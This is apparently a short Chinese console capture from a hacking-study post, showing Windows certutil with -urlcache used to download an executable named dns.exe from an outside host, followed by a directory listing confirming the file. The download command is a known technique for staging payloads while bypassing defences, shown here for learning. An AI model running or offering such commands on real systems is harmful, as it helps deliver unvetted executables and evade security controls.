 D:\Users\test\Desktop\test>certutil -urlcache -split -gmt -f http://tianwei.team/dns.exe
**** 联机 ****
000000 ...
131200
CertUtil: -URLCache 命令成功完成。
D:\Users\test\Desktop\test>dir
驱动器 D 中的卷是 DATA
卷的序列号是 86FE-4262
D:\Users\test\Desktop\test 的目录
2022/05/23 22:45 <DIR> .
2022/05/23 21:59 <DIR> ..
2022/05/23 22:56 1,249,792 dns.exe
1 个文件 1,249,792 字节
2 个目录 887,164,489,728 可用字节
HACK学习呀
D:\Users\test\Desktop\test>